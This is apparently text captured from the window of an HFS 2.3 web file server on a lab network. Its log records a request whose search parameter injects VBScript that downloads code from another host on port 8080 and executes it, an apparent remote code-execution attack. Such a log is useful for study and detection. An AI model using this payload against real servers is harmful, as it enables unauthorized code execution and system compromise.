 HFS ~ HTTP File Server 2.3 Build 288
Menu Port: 80 You are in Easy mode
Open in browser http://192.168.1.10/ Copy to clipboar
Virtual File System Log
/
04:34:45 p.m. 192.168.1.11:39959 Requested GET /?search=> On+Error+Res
> x.Open+"GET","http://192.168.1.11:8080/V1dBo0V",False
> If+Err.Number+<>+0+Then
> wsh.exit
> End+If
> x.Send
> Execute+x.responseText.}
04:34:46 p.m. 192.168.1.11:41703 Requested GET /?search=
IP address File Status Speed Time... Progress
Out: 0.0 KB/s In: 0.0 KB/s
hfs Fecha de modifica... 16/02/2014 07:58 a.m. Fecha de creación: 28/11/2020 10:49 a.m.
Aplicación Tamaño: 742 KB
04:35 p.m.
06/11/2024